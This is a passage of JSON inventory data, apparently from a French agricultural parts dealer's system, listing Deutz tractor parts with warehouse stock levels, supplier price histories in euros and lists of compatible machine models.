Filtre\"},{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"filtres\",\"title\":\"\u267b\ufe0f Filtres\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"355,filtres,Filtres","makeData":"890,deutz,Deutz","articleUrl":"\/article\/filtre-11","gallery":"be-article-articlePicture-9vcw0adbm2avekiw"},{"id":10,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01244823","internalReference":null,"label":"BOUCHON RESERVOIR","stocks":[{"id":20,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-02-05T23:00:00+0000","lastEntryDate":"2018-02-05T23:00:00+0000","lastRemovalDate":"2018-02-05T23:00:00+0000","lastSalePurchaseDate":"2018-02-05T23:00:00+0000","lastPurchaseDate":"2018-02-05T23:00:00+0000","lastSaleDate":"2018-02-05T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:12+0000","lastEditor":{"@id":14}},{"id":13356,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2012-02-08T23:00:00+0000","lastEntryDate":"2012-01-31T23:00:00+0000","lastRemovalDate":"2012-02-08T23:00:00+0000","lastSalePurchaseDate":"2012-02-08T23:00:00+0000","lastPurchaseDate":"2012-01-31T23:00:00+0000","lastSaleDate":"2012-02-08T23:00:00+0000","lastInventory":{"@id":120},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2004-01-23T23:00:00+0000","lastUpdate":"2024-11-21T15:50:45+0000","lastEditor":{"@id":186}},{"id":32881,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2008-02-03T23:00:00+0000","lastUpdate":"2024-11-28T16:11:51+0000","lastEditor":{"@id":186}},{"id":113577,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2017-05-17T22:00:00+0000","lastUpdate":"2024-11-14T15:37:52+0000","lastEditor":{"@id":242}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":31,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.59,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3181277,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:12:46+0000","lastCheckDate":"2021-01-13T13:12:46+0000"},{"id":3377587,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:10:10+0000","lastCheckDate":"2021-01-15T19:10:10+0000"},{"id":3572590,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:46+0000","lastCheckDate":"2021-01-15T19:56:46+0000"},{"id":3790004,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":44.3,"purchasePrice":44.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:24+0000","lastCheckDate":"2021-02-04T11:03:24+0000"},{"id":6737612,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":46.6,"purchasePrice":46.6,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:57:58+0000","lastCheckDate":"2021-06-23T07:57:58+0000"},{"id":10096897,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.1,"purchasePrice":43.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:17:05+0000","lastCheckDate":"2022-01-10T12:17:05+0000"},{"id":11540865,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":43.1,"purchasePrice":43.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:12:31+0000","lastCheckDate":"2022-03-10T12:12:31+0000"},{"id":13378869,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":45.26,"purchasePrice":45.26,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:48:39+0000","lastCheckDate":"2022-04-20T07:48:39+0000"},{"id":13691400,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.786,"purchasePrice":49.786,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:20:40+0000","lastCheckDate":"2022-09-16T13:51:53+0000"},{"id":18157306,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:34:33+0000","lastCheckDate":"2023-01-05T16:34:33+0000"},{"id":19159390,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:20:51+0000","lastCheckDate":"2023-01-10T11:20:51+0000"},{"id":21244148,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.79,"purchasePrice":49.79,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:25:22+0000","lastCheckDate":"2023-04-28T10:25:22+0000"},{"id":21418880,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.53,"purchasePrice":51.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:01+0000","lastCheckDate":"2023-05-30T15:36:01+0000"},{"id":23798835,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":51.53,"purchasePrice":51.53,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:37:24+0000","lastCheckDate":"2023-09-13T13:37:24+0000"},{"id":24126256,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":49.02,"purchasePrice":49.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:30+0000","lastCheckDate":"2024-01-02T16:33:30+0000"},{"id":27424850,"supplierPriceList":{"@id":666},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":62.65,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:01:42+0000","createdAt":"2025-01-17T06:01:42+0000","lastCheckDate":"2025-01-17T06:01:42+0000"},{"id":31376352,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":66.56,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:08:14+0000","createdAt":"2026-01-20T14:08:14+0000","lastCheckDate":"2026-01-20T14:08:14+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, 5600 (2008), 5600 (2009), 5600 CLIMBER (2009), 6000 (2010-2011), 6000 (2012), 6000 CLIMBER (2010-2011), 6040 Eco, 6040 Eco (STAGE 3B) (2012), ACTOR, Alte M\u00e4hdrescher, C 5000 (STAGE 3A), C 6000 (STAGE 3A), C 6000 (STAGE 4), C 6000 (STAGE 5), D06, D07, DX -> 76XX, DX -> 78XX, DX 6, DX 7, ECTRON, INTRAC, INTRAC New, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1561","1631","1651","1741","1811","1791","1781","1851","1351","1721","22221","19191","10101","51511","1731","1201","1291","1281","1261","1271","1381","40401","1311","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"bouchon","rawValue":"bouchon","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":0,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"197,pieceCommune,Pi\u00e8ce divers","makeData":"890,deutz,Deutz","articleUrl":"\/article\/bouchon-reservoir-10","gallery":null},{"id":9,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"02232840","internalReference":null,"label":"GARNITURE JOINT","stocks":[{"id":11,"quantity":8,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":2.198,"previousNonZeroAveragePrice":2.198,"lastPurchasePrice":2.01,"lastMovementDate":"2025-12-11T18:12:26+0000","lastEntryDate":"2025-12-11T18:12:26+0000","lastRemovalDate":"2024-11-08T16:02:34+0000","lastSalePurchaseDate":"2025-12-11T18:12:26+0000","lastPurchaseDate":"2025-12-11T18:12:26+0000","lastSaleDate":"2024-11-08T16:02:34+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T21:49:13+0000","lastEditor":{"@id":11712}},{"id":12680,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":2.064,"lastPurchasePrice":2.175,"lastMovementDate":"2024-08-01T09:59:02+0000","lastEntryDate":"2022-10-05T12:42:21+0000","lastRemovalDate":"2024-08-01T09:59:02+0000","lastSalePurchaseDate":"2022-10-05T12:42:21+0000","lastPurchaseDate":"2022-10-05T12:42:21+0000","lastSaleDate":"2013-08-13T22:00:00+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":32,"quantityMin":2,"warehouse":{"@id":5},"createdAt":"2003-12-04T23:00:00+0000","lastUpdate":"2025-11-20T11:31:33+0000","lastEditor":{"@id":191}},{"id":21519,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-11-29T23:00:00+0000","lastEntryDate":"2012-08-27T22:00:00+0000","lastRemovalDate":"2018-11-29T23:00:00+0000","lastSalePurchaseDate":"2018-11-29T23:00:00+0000","lastPurchaseDate":"2012-08-27T22:00:00+0000","lastSaleDate":"2018-11-29T23:00:00+0000","lastInventory":{"@id":122},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2006-01-02T23:00:00+0000","lastUpdate":"2024-11-28T16:11:21+0000","lastEditor":{"@id":186}},{"id":43569,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":1.73,"lastPurchasePrice":null,"lastMovementDate":"2024-08-01T13:18:01+0000","lastEntryDate":"2019-09-01T22:00:00+0000","lastRemovalDate":"2024-08-01T13:18:01+0000","lastSalePurchaseDate":"2020-09-20T22:00:00+0000","lastPurchaseDate":"2019-09-01T22:00:00+0000","lastSaleDate":"2020-09-20T22:00:00+0000","lastInventory":{"@id":151},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-01-28T23:00:00+0000","lastUpdate":"2025-11-27T10:45:45+0000","lastEditor":{"@id":14}}],"subfamily":{"id":1375,"name":"piecesAgricolesjointsbagues","title":"Joints, bagues","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":5,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.42,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:57+0000","lastCheckDate":"2020-01-28T05:16:13+0000"},{"id":3179002,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:12:29+0000","lastCheckDate":"2021-01-13T13:12:29+0000"},{"id":3374986,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:09:43+0000","lastCheckDate":"2021-01-15T19:09:43+0000"},{"id":3570015,"supplierPriceList":{"@id":68},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:56:25+0000","lastCheckDate":"2021-01-15T19:56:25+0000"},{"id":3787395,"supplierPriceList":{"@id":78},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.5,"purchasePrice":2.5,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-02-04T11:03:21+0000","lastCheckDate":"2021-02-04T11:03:21+0000"},{"id":6587314,"supplierPriceList":{"@id":155},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.7,"purchasePrice":2.7,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-06-23T07:50:41+0000","lastCheckDate":"2021-06-23T07:50:41+0000"},{"id":9955731,"supplierPriceList":{"@id":240},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.9,"purchasePrice":2.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-10T12:10:22+0000","lastCheckDate":"2022-01-10T12:10:22+0000"},{"id":11582993,"supplierPriceList":{"@id":286},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":2.9,"purchasePrice":2.9,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-03-10T12:29:10+0000","lastCheckDate":"2022-03-10T12:29:10+0000"},{"id":13487884,"supplierPriceList":{"@id":331},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.04,"purchasePrice":3.04,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-20T07:52:34+0000","lastCheckDate":"2022-04-26T08:56:27+0000"},{"id":13800412,"supplierPriceList":{"@id":345},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.344,"purchasePrice":3.344,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-05-09T12:25:01+0000","lastCheckDate":"2022-09-08T12:22:59+0000"},{"id":18168349,"supplierPriceList":{"@id":442},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T16:39:06+0000","lastCheckDate":"2023-01-05T16:39:06+0000"},{"id":19170431,"supplierPriceList":{"@id":455},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T11:21:25+0000","lastCheckDate":"2023-03-25T07:37:36+0000"},{"id":21012579,"supplierPriceList":{"@id":494},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.74,"purchasePrice":3.74,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-04-28T10:13:58+0000","lastCheckDate":"2023-04-28T10:13:58+0000"},{"id":21421418,"supplierPriceList":{"@id":499},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.87,"purchasePrice":3.87,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-30T15:36:06+0000","lastCheckDate":"2023-09-06T14:05:07+0000"},{"id":23566802,"supplierPriceList":{"@id":519},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.87,"purchasePrice":3.87,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-13T13:29:45+0000","lastCheckDate":"2023-09-13T13:29:45+0000"},{"id":24128776,"supplierPriceList":{"@id":544},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.1,"purchasePrice":3.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-02T16:33:37+0000","lastCheckDate":"2024-01-02T16:33:37+0000"},{"id":27481688,"supplierPriceList":{"@id":667},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.16,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-01-17T06:29:26+0000","createdAt":"2025-01-17T06:29:27+0000","lastCheckDate":"2025-01-17T06:29:27+0000"},{"id":31377571,"supplierPriceList":{"@id":768},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":3.24,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2026-01-20T14:08:32+0000","createdAt":"2026-01-20T14:08:33+0000","lastCheckDate":"2026-01-20T14:08:33+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":{"id":890,"name":"deutz","title":"Deutz","authorizeDuplicationOfSerialNumber":false,"active":true,"description":null,"logo":{"@id":459}},"pictures":[],"customFields":{"deutzpieceCompatibleAvec":{"title":"Compatibilit\u00e9 mat\u00e9riel","value":"5600, ACTOR, Agrocompact 3.xx, Agrolux, Agrolux F, Agroplus, AgroPrima, AgroStar, AgroStar Freisicht, Agrosun, AgroXtra, Alte M\u00e4hdrescher, D06, D07, D07C, DX -> 76XX, DX -> 78XX, DX 3 SC, DX 3 V\/F\/S, DX 3 VC, DX 4, DX 6, DX 7, ECTRON, FARMLINER, Hopfen, INTRAC, INTRAC New, POWERLINER, STARLINER, TOPLINER","rawValue":["1341","1351","1501","1031","1481","1041","1051","1061","1071","1091","1181","1721","1731","1201","1211","1291","1281","1221","1231","1241","1251","1261","1271","1381","1391","1301","40401","1311","1411","1431","1441"],"unit":null},"deutzDesignationPrecise":{"title":"D\u00e9signation pr\u00e9cise","value":"joint d'\u00e9tanch\u00e9it\u00e9","rawValue":"joint d'\u00e9tanch\u00e9it\u00e9","unit":null},"parttype":{"title":"Type de pi\u00e8ce","value":"origine","rawValue":"origine","unit":null}},"marketplaceHidePrice":false,"picture":null,"stockQuantity":8,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"1375,piecesAgricolesjointsbagues,Joints, bagues","makeData":"890,deutz,Deutz","articleUrl":"\/article\/garniture-joint-9","gallery":null},{"id":7,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"01120672","internalReference":null,"label":"TOLE DE SECURITE","stocks":[{"id":85,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2003-11-02T23:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2003-11-02T23:00:00+0000","lastSalePurchaseDate":"2003-11-02T23:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2003-11-02T23:00:00+0000","lastInventory":{"@id":62},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2022-12-09T19:59:15+0000","lastEditor":{"@id":14}}],"subfamily":{"id":197,"name":"pieceCommune","title":"Pi\u00e8ce divers","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":null,"salePrices":[],"supplierPrices":[{"id":963,"supplierPriceList":null,"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.2,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:42:59+0000","lastCheckDate":"2020-01-28T05:16:14+0000"},{"id":3169223,"supplierPriceList":{"@id":58},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-13T13:11:33+0000","lastCheckDate":"2021-01-13T13:11:33+0000"},{"id":3363975,"supplierPriceList":{"@id":67},"supplier":{"@id":4},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":4.3,"purchasePrice":4.3,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-01-15T19:08:03+0000","lastCheckDate":"2021-01-15T19:08:03+0000"},{"id":3558958,"supplierPri